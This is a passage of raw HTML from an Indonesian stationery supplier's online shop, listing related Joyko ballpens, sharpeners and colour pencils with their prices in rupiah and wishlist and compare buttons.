}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-260&#x20;&#x28;Respond&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-260-respond-pena-pulpen.html">Joyko BallPen BP-260 (Respond) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="360" data-price-box="product-id-360">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-360"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox360" name="related_products[]" value="360" /><label class="label" for="related-checkbox360"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":360,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"360","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1594" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-162.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1594"><span class="product-image-wrapper"><!--mf_product_label_comment_1594--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-162-sku-jk-b162_7tjtcb0dp8oqgesc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Serutan&#x20;Pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1594 {
    width: 152px;
}
.product-image-container-1594 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-162&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-162.html">Joyko Sharpener B-162 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1594" data-price-box="product-id-1594">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1594"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1594" name="related_products[]" value="1594" /><label class="label" for="related-checkbox1594"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1594,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1594","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_345" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-192-legand-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-345"><span class="product-image-wrapper"><!--mf_product_label_comment_345--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-192-legand-sku-jk-bp192_mqrbazpbaolvyg6g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;BallPen&#x20;BP-192&#x20;&#x28;Legand&#x29;&#x20;Pena&#x20;Pulpen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-345 {
    width: 152px;
}
.product-image-container-345 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-192&#x20;&#x28;Legand&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-192-legand-pena-pulpen.html">Joyko BallPen BP-192 (Legand) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="345" data-price-box="product-id-345">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-345"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox345" name="related_products[]" value="345" /><label class="label" for="related-checkbox345"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":345,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"345","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_516" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-120-12-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-516"><span class="product-image-wrapper"><!--mf_product_label_comment_516--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-120&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-516 {
    width: 152px;
}
.product-image-container-516 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-120&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.supplierstationery.com/joyko-color-pencil-cp-120-12-color-erasable.html">Joyko Color Pencil CP-120 (12 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="516" data-price-box="product-id-516">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-516"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox516" name="related_products[]" value="516" /><label class="label" for="related-checkbox516"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":516,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"516","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_534" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-tr-24pb-24-color-triangle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-534"><span class="product-image-wrapper"><!--mf_product_label_comment_534--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-tr-24pb-24-color-triangle-sku-jk-cptr24pb_zge4gi91mrrxqpml.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna"/></span></span>  <style>.product-image-container-534 {
    width: 152px;
}
.product-image-container-534 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-tr-24pb-24-color-triangle.html">Joyko Color Pencil CP-TR-24PB (24 color) Triangle Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="534" data-price-box="product-id-534">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-534"  data-price-amount="25300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox534" name="related_products[]" value="534" /><label class="label" for="related-checkbox534"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":534,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"534","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.supplierstationery.com/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1758,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1758","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_370" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-329-trian-black-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-370"><span class="product-image-wrapper"><!--mf_product_label_comment_370--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-bp327-jk-bp329-jk-bp335-jk-bp336-jk-bp338-jk-bpc253_1wp7zgtqvhrn1pev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;BallPen&#x20;BP-329&#x20;Trian&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen"/></span></span>  <style>.product-image-container-370 {
    width: 152px;
}
.product-image-container-370 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-329&#x20;Trian&#x20;&#x28;Black&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-329-trian-black-pena-pulpen.html">Joyko BallPen BP-329 Trian (Black) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="370" data-price-box="product-id-370">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-370"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox370" name="related_products[]" value="370" /><label class="label" for="related-checkbox370"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":370,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"370","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1596" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-166.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1596"><span class="product-image-wrapper"><!--mf_product_label_comment_1596--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-166-sku-jk-b166_6umrqootdi1d3pjo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-166&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1596 {
    width: 152px;
}
.product-image-container-1596 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-166&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-166.html">Joyko Sharpener B-166 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1596" data-price-box="product-id-1596">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1596"  data-price-amount="73600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1596" name="related_products[]" value="1596" /><label class="label" for="related-checkbox1596"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1596,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1596","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_347" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-199-trico-3-color-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-347"><span class="product-image-wrapper"><!--mf_product_label_comment_347--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-199-trico3-color-sku-jk-bp199_9hkml8s3jvnugrk6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-199&#x20;&#x28;Trico,3&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-347 {
    width: 152px;
}
.product-image-container-347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-199&#x20;&#x28;Trico,3&#x20;Color&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-199-trico-3-color-pena-pulpen.html">Joyko BallPen BP-199 (Trico,3 Color) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="347" data-price-box="product-id-347">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-347"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox347" name="related_products[]" value="347" /><label class="label" for="related-checkbox347"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":347,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"347","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_518" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-123m-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-518"><span class="product-image-wrapper"><!--mf_product_label_comment_518--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp12t-jk-cp24t-jk-tr12p-jk-tr24t-jk-cp123m_y6b8157hkb0mzeov.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-123M&#x20;&#x28;12&#x20;Color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-518 {
    width: 152px;
}
.product-image-container-518 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-123M&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-123m-12-color.html">Joyko Color Pencil CP-123M (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="518" data-price-box="product-id-518">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-518"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox518" name="related_products[]" value="518" /><label class="label" for="related-checkbox518"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":518,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"518","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1581" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-63-robot.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1581"><span class="product-image-wrapper"><!--mf_product_label_comment_1581--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-63-robot-sku-jk-a63_kknvk6twxdfktiia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;A-63&#x20;&#x28;Robot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1581 {
    width: 152px;
}
.product-image-container-1581 span.product-image-wrapper {
